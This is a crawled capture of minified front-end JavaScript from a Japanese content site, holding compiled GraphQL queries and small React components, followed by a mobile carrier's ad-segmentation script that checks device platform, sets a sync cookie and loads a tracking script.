finitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingChannelRecipeSearchMaterialContentsCount"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"materialId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentsByIngredient"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"materialId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},tn={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingFeatureTopQuery"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"featureId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allAboutFeature"},arguments:[{kind:"Argument",name:{kind:"Name",value:"featureId"},value:{kind:"Variable",name:{kind:"Name",value:"featureId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]},ti={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getPreprocessingGuideProfileBookInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"guideId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guide"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guideId"},value:{kind:"Variable",name:{kind:"Name",value:"guideId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"guideBooks"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]}}]}}]},ta={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetPreprocessingGuideProfileContactInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"guideId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guide"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guideId"},value:{kind:"Variable",name:{kind:"Name",value:"guideId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}}]}}]}}]},td={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getPreprocessingGuideProfileIchioshiInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"authorGuideId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guide"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guideId"},value:{kind:"Variable",name:{kind:"Name",value:"authorGuideId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"penName"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByGuideId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"authorGuideId"},value:{kind:"Variable",name:{kind:"Name",value:"authorGuideId"}}},{kind:"Argument",name:{kind:"Name",value:"isIchioshi"},value:{kind:"BooleanValue",value:!0}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},tl={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getPreprocessingGuideProfileTopInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"authorGuideId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guide"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guideId"},value:{kind:"Variable",name:{kind:"Name",value:"authorGuideId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}}]}}]}}]},tt={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getPreprocessingGuideProfileLectureInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"guideId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guide"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guideId"},value:{kind:"Variable",name:{kind:"Name",value:"guideId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideLectures"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"Field",name:{kind:"Name",value:"guideLectureTopics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"guideActivityLocation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isNational"}}]}}]}}]}}]},tm={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getPreprocessingGuideProfileLibraryInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"authorGuideId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guide"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guideId"},value:{kind:"Variable",name:{kind:"Name",value:"authorGuideId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByGuideId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"authorGuideId"},value:{kind:"Variable",name:{kind:"Name",value:"authorGuideId"}}},{kind:"Argument",name:{kind:"Name",value:"isIchioshi"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},tk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getPreprocessingGuideProfileMediaInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"guideId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guide"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guideId"},value:{kind:"Variable",name:{kind:"Name",value:"guideId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"mediaExposures"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]}}]},to={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getPreprocessingGuideProfileNewsInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"guideId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guide"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guideId"},value:{kind:"Variable",name:{kind:"Name",value:"guideId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"penName"}}]}},{kind:"Field",name:{kind:"Name",value:"newsContentsByGuideId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guideId"},value:{kind:"Variable",name:{kind:"Name",value:"guideId"}}},{kind:"Argument",name:{kind:"Name",value:"page"},value:{kind:"IntValue",value:"1"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"lastPage"}}]}}]}}]},tu={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getPreprocessingGuideProfilePrInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"guideId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guide"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guideId"},value:{kind:"Variable",name:{kind:"Name",value:"guideId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}}]}}]}}]},ts={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getPreprocessingGuideProfileRequestInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"guideId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guide"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guideId"},value:{kind:"Variable",name:{kind:"Name",value:"guideId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}}]}}]}}]},tc={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"DailyContentsWithinOneYearRanking"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"dailyContentsWithinOneYearRanking"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},tN={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingRegionTopInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"key"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regionByKey"},arguments:[{kind:"Argument",name:{kind:"Name",value:"key"},value:{kind:"Variable",name:{kind:"Name",value:"key"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]}}]},tv={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingRegionLatestInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"key"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regionByKey"},arguments:[{kind:"Argument",name:{kind:"Name",value:"key"},value:{kind:"Variable",name:{kind:"Name",value:"key"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]}}]},tS={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingRegionLatestCountInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},tr={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingRegionRankingInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"key"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regionByKey"},arguments:[{kind:"Argument",name:{kind:"Name",value:"key"},value:{kind:"Variable",name:{kind:"Name",value:"key"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]}}]},tF={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingRegionRankingCountInfo"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},tg={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PreprocessingSearchGuideInfo"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},arguments:[{kind:"Argument",name:{kind:"Name",value:"isPrivateProfile"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"isClosed"},value:{kind:"BooleanValue",value:!1}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},tp={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"ChannelRedirect"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelKey"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channelRedirect"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelKey"},value:{kind:"Variable",name:{kind:"Name",value:"channelKey"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"redirectToUrl"}}]}}]}}]}},88383:(e,n,i)=>{i.d(n,{w:()=>k});var a=i(18153),d=i(27964),l=i(38993),t=i(54926);let m=(0,l.AH)("display:block;text-align:center;font-size:11px;color:",t.gx.note.color,";"),k=()=>{let e,n=(0,d.c)(1);return n[0]===Symbol.for("react.memo_cache_sentinel")?(e=(0,a.Y)("small",{css:m,"data-tracking-zone":"parts-common-copyRight",children:"\xa9 All About, Inc. All rights reserved. 掲載の記事・写真・イラストなど、すべてのコンテンツの無断複写・転載・公衆送信等を禁じます"}),n[0]=e):e=n[0],e}},90976:(e,n,i)=>{i.d(n,{v:()=>a});let a={x:"https://x.com/allabout_news",facebook:"https://www.facebook.com/allabout.co.jp"}},93122:(e,n,i)=>{i.d(n,{J:()=>a});function a(e){return"r_beauty"===e.key}},97035:(e,n,i)=>{i.d(n,{n:()=>m});var a=i(18153),d=i(27964),l=i(77328),t=i.n(l);let m=()=>{let e,n=(0,d.c)(1);return n[0]===Symbol.for("react.memo_cache_sentinel")?(e=(0,a.Y)(t(),{children:(0,a.Y)("link",{rel:"apple-touch-icon",href:"//img.aacdn.jp/touch/aa/aa_home150_150.png"})}),n[0]=e):e=n[0],e}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sjs.ssdsp.smt.docomo.ne.jp/js/dc3.js
body_size: 1826
content:
var appDomain="app.ssdsp.smt.docomo.ne.jp/seg/seg.php?pbtagno=3",cookieName="jyudan_aa_sync",cookieDomain=".smt.docomo.ne.jp",Sprt="https://",pfv="noch";function cchk(){return/jyudan_aa_sync=1|optout=1/.test(document.cookie)}function osMacChk(a){return/iphone|ipod|ipad|ios/.test(a.toLowerCase())}function osAndChk(a){return/android/.test(a.toLowerCase())}function andVerChk(a){return/android [1-3]\.|android 4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}function andVerChChk(a){return/^[1-3]\.|^4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}var cset=function(){var c=new Date((new Date).getTime()+2592000000).toUTCString(),b=cookieName+"="+escape("1")+"; path=/; domain="+cookieDomain+"; secure; samesite=none; expires="+c+"; ";document.cookie=b},uachChk=function(){try{var a=navigator.userAgentData.platform;navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","architecture","model","uaFullVersion"]).then(function(c){var f=c.platformVersion;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChChk(f))){osAndChk(a)&&!andVerChChk(f)&&cset(),osMacChk(a)&&(Sprt="https://");var d=document.createElement("script");pfv=a+f;d.src=Sprt+appDomain+"&ch=uach"+pfv,document.body.appendChild(d)}else{pfv="failch"+a+f;uaChk()}})}catch(b){pfv="nohev";uaChk()}},uaChk=function(){var c=navigator.userAgent;if((osMacChk(c)||osAndChk(c))&&(!osAndChk(c)||!andVerChk(c))){osAndChk(c)&&!andVerChk(c)&&cset(),osMacChk(c)&&(Sprt="https://");var b=document.createElement("script");b.src=Sprt+appDomain+"&ch="+pfv,document.body.appendChild(b)}},main=function(){if(navigator.cookieEnabled&&!cchk()){Sprt="https:"==document.location.protocol?"https://":"http://",navigator.userAgentData&&navigator.userAgentData.platform&&null!=navigator.userAgentData.platform&&navigator.userAgentData.platform.length>0?uachChk():uaChk()}};main();